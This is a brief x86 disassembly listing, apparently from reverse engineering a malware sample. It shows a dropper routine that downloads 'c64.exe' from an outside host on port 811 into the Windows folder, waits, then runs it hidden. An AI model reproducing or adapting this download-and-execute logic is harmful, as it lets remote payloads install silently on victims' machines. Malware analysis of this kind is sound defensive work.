 push ebp
mov ebp, esp
sub esp, 0C0h
push ebx
push esi
push edi
lea edi, [ebp+var_C0]
mov ecx, 30h
mov eax, 0CCCCCCCCh
rep stosd
push 0 ; LPBINDSTATUSCALLBACK
push 0 ; DWORD
push offset aCWindowsC64Exe ; "c:\\Windows\\c64.exe"
push offset aHttp2TcpipWebs_1 ; "http://2.tcpip.website:811/c64.exe"
push 0 ; LPUNKNOWN
call j_URLDownloadToFileA
mov esi, esp
push 1388h ; dwMilliseconds
call ds:Sleep
cmp esi, esp
call sub_100113D9
mov esi, esp
push 0 ; uCmdShow
push offset aCWindowsC64Exe ; "c:\\Windows\\c64.exe"
call ds:WinExec
cmp esi, esp
call sub_100113D9
pop edi
pop esi
pop ebx
add esp, 0C0h
cmp ebp, esp
call sub_100113D9
mov esp, ebp
pop ebp
retn